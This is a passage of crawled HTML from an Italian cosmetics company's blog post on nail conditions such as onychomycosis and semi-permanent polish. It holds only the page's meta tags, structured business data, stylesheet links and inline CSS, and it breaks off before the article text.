

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fridacosmetics.it/problematiche-delle-unghie/
body_size: 37209
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Micosi Onicomicosi E Smalto Semipermanente 10 Patologie</title>
<meta name="description" content="Come salvare le unghie delle tue clienti con questi 10 trucchi. Riconoscere Micosi Onicomicosi e Smalto Semipermanente, patologie e cure"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.fridacosmetics.it/problematiche-delle-unghie/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Micosi Onicomicosi E Smalto Semipermanente 10 Patologie" />
<meta property="og:description" content="Come salvare le unghie delle tue clienti con questi 10 trucchi. Riconoscere Micosi Onicomicosi e Smalto Semipermanente, patologie e cure" />
<meta property="og:url" content="https://www.fridacosmetics.it/problematiche-delle-unghie/" />
<meta property="og:site_name" content="FRIDA® Produzione Smalti  per Unghie Conto Terzi" />
<meta property="article:publisher" content="https://www.facebook.com/Fridacosmeticsofficial/" />
<meta property="article:section" content="Blog estetica" />
<meta property="og:updated_time" content="2022-09-28T11:42:53+02:00" />
<meta property="og:image" content="https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure.jpg" />
<meta property="og:image:secure_url" content="https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure.jpg" />
<meta property="og:image:width" content="924" />
<meta property="og:image:height" content="693" />
<meta property="og:image:alt" content="manicure trucchi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-11-26T13:46:48+01:00" />
<meta property="article:modified_time" content="2022-09-28T11:42:53+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Micosi Onicomicosi E Smalto Semipermanente 10 Patologie" />
<meta name="twitter:description" content="Come salvare le unghie delle tue clienti con questi 10 trucchi. Riconoscere Micosi Onicomicosi e Smalto Semipermanente, patologie e cure" />
<meta name="twitter:image" content="https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure.jpg" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Elena" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="12 minuti" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.fridacosmetics.it/#place","geo":{"@type":"GeoCoordinates","latitude":"44.06526453538585","longitude":" 12.559486997539752"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=44.06526453538585, 12.559486997539752","address":{"@type":"PostalAddress","streetAddress":"Viale umago 18","addressLocality":"Rimini","addressRegion":"Emilia Romagna","postalCode":"47921","addressCountry":"Italia"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://www.fridacosmetics.it/#organization","name":"Frida Cosmetics","url":"https://www.fridacosmetics.it","sameAs":["https://www.facebook.com/Fridacosmeticsofficial/"],"email":"info@fridacosmetics.it","address":{"@type":"PostalAddress","streetAddress":"Viale umago 18","addressLocality":"Rimini","addressRegion":"Emilia Romagna","postalCode":"47921","addressCountry":"Italia"},"logo":{"@type":"ImageObject","@id":"https://www.fridacosmetics.it/#logo","url":"https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png","contentUrl":"https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png","caption":"Frida Cosmetics","inLanguage":"it-IT","width":"480","height":"240"},"priceRange":"$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-13:00"],"location":{"@id":"https://www.fridacosmetics.it/#place"},"image":{"@id":"https://www.fridacosmetics.it/#logo"},"telephone":"800-177-805"},{"@type":"WebSite","@id":"https://www.fridacosmetics.it/#website","url":"https://www.fridacosmetics.it","name":"Frida Cosmetics","publisher":{"@id":"https://www.fridacosmetics.it/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure.jpg","url":"https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure.jpg","width":"924","height":"693","caption":"manicure trucchi","inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.fridacosmetics.it/problematiche-delle-unghie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.fridacosmetics.it","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.fridacosmetics.it/category/blog-estetica/","name":"Blog estetica"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.fridacosmetics.it/problematiche-delle-unghie/","name":"Come salvare le unghie delle tue clienti con questi 10 trucchi"}}]},{"@type":"WebPage","@id":"https://www.fridacosmetics.it/problematiche-delle-unghie/#webpage","url":"https://www.fridacosmetics.it/problematiche-delle-unghie/","name":"Micosi Onicomicosi E Smalto Semipermanente 10 Patologie","datePublished":"2019-11-26T13:46:48+01:00","dateModified":"2022-09-28T11:42:53+02:00","isPartOf":{"@id":"https://www.fridacosmetics.it/#website"},"primaryImageOfPage":{"@id":"https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure.jpg"},"inLanguage":"it-IT","breadcrumb":{"@id":"https://www.fridacosmetics.it/problematiche-delle-unghie/#breadcrumb"}},{"@type":"Person","@id":"https://www.fridacosmetics.it/author/elena/","name":"Elena","url":"https://www.fridacosmetics.it/author/elena/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","caption":"Elena","inLanguage":"it-IT"},"worksFor":{"@id":"https://www.fridacosmetics.it/#organization"}},{"@type":"BlogPosting","headline":"Micosi Onicomicosi E Smalto Semipermanente 10 Patologie","keywords":"micosi","datePublished":"2019-11-26T13:46:48+01:00","dateModified":"2022-09-28T11:42:53+02:00","articleSection":"Blog estetica","author":{"@id":"https://www.fridacosmetics.it/author/elena/","name":"Elena"},"publisher":{"@id":"https://www.fridacosmetics.it/#organization"},"description":"Come salvare le unghie delle tue clienti con questi 10 trucchi. Riconoscere Micosi Onicomicosi e Smalto Semipermanente, patologie e cure","name":"Micosi Onicomicosi E Smalto Semipermanente 10 Patologie","@id":"https://www.fridacosmetics.it/problematiche-delle-unghie/#richSnippet","isPartOf":{"@id":"https://www.fridacosmetics.it/problematiche-delle-unghie/#webpage"},"image":{"@id":"https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.fridacosmetics.it/problematiche-delle-unghie/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FRIDA® Produzione Smalti  per Unghie Conto Terzi &raquo; Feed" href="https://www.fridacosmetics.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fridacosmetics.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fridacosmetics.it%2Fproblematiche-delle-unghie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fridacosmetics.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fridacosmetics.it%2Fproblematiche-delle-unghie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.fridacosmetics.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fridacosmetics.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.fridacosmetics.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.fridacosmetics.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-premium-helper-parts-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/css/helper-parts.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-premium-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/css/main.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode-essential-addons-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons/assets/css/main.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode-essential-addons-premium-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons-premium/assets/css/main.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.fridacosmetics.it/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='qi-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A400%2C500%2C600%2C700%7CDM+Sans%3A400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='qi-grid-css' href='https://www.fridacosmetics.it/wp-content/themes/qi/assets/css/grid.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-main-css' href='https://www.fridacosmetics.it/wp-content/themes/qi/assets/css/main.min.css?ver=1.3' type='text/css' media='all' />
<style id='qi-main-inline-css' type='text/css'>
#qodef-back-to-top .qodef-back-to-top-icon { color: #de2577;background-color: rgba(255,198,198,0);border-color: #de2577;border-width: 2px;}#qodef-back-to-top:hover .qodef-back-to-top-icon { color: #de2577;border-color: #de2577;}#qodef-back-to-top .qodef-back-to-top-icon svg { width: 14px;}.widget.widget_recent_entries ul li .post-date, body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item a, body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item:after, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item a, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item:after, body[class*="theme-qi"] .widget.widget_rss ul a.rsswidget, body[class*="theme-qi"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a, body[class*="the-two"] .qodef-blog .qodef-e-info .qodef-e-info-item a, body[class*="the-two"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item a, body[class*="the-two"] .widget.widget_rss ul a.rsswidget, body[class*="the-two"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a { font-family: "DM Sans";font-size: 16px;line-height: 26px;font-weight: 500;text-decoration: none;}body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item a:hover, body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item a:focus, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:hover, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:focus, body[class*="theme-qi"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, body[class*="theme-qi"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:focus, body[class*="theme-qi"] .widget.widget_rss ul a.rsswidget:hover, body[class*="the-two"] .qodef-blog .qodef-e-info .qodef-e-info-item a:hover, body[class*="the-two"] .qodef-blog .qodef-e-info .qodef-e-info-item a:focus, body[class*="the-two"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:hover, body[class*="the-two"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:focus, body[class*="the-two"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, body[class*="the-two"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:focus, body[class*="the-two"] .widget.widget_rss ul a.rsswidget:hover { color: #ff4653;text-decoration: none;}input[type="submit"], button[type="submit"], .qodef-theme-button.qodef--filled, button.qodef-theme-button.qodef--filled, #qodef-woo-page .added_to_cart, #qodef-woo-page .button, .qodef-woo-shortcode .added_to_cart, .qodef-woo-shortcode .button, .widget.woocommerce .button, .woocommerce-page div.woocommerce>.return-to-shop a, .woocommerce-account .button, #qodef-page-header .widget.woocommerce.widget_shopping_cart .buttons a, .widget.woocommerce.widget_shopping_cart .buttons a { color: #ffffff;font-family: "DM Sans";font-size: 16px;font-weight: 600;background-color: #e93068;}input[type="submit"]:hover, button[type="submit"]:hover, input[type="submit"]:focus, button[type="submit"]:focus, .qodef-theme-button.qodef--filled:hover, button.qodef-theme-button.qodef--filled:hover, .qodef-theme-button.qodef--filled:focus, button.qodef-theme-button.qodef--filled:focus, #qodef-woo-page .added_to_cart:hover, #qodef-woo-page .button:hover, .qodef-woo-shortcode .added_to_cart:hover, .qodef-woo-shortcode .button:hover, .widget.woocommerce .button:hover, #qodef-woo-page .added_to_cart:focus, #qodef-woo-page .button:focus, .qodef-woo-shortcode .added_to_cart:focus, .qodef-woo-shortcode .button:focus, .widget.woocommerce .button:focus, .woocommerce-page div.woocommerce>.return-to-shop a:hover, .woocommerce-page div.woocommerce>.return-to-shop a:focus, .woocommerce-account .button:hover, .woocommerce-account .button:focus, #qodef-page-header .widget.woocommerce.widget_shopping_cart .buttons a:hover, .widget.woocommerce.widget_shopping_cart .buttons a:hover { color: #ffffff;background-color: #e93068;}.qodef-theme-button.qodef--simple, button.qodef-theme-button.qodef--simple, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image 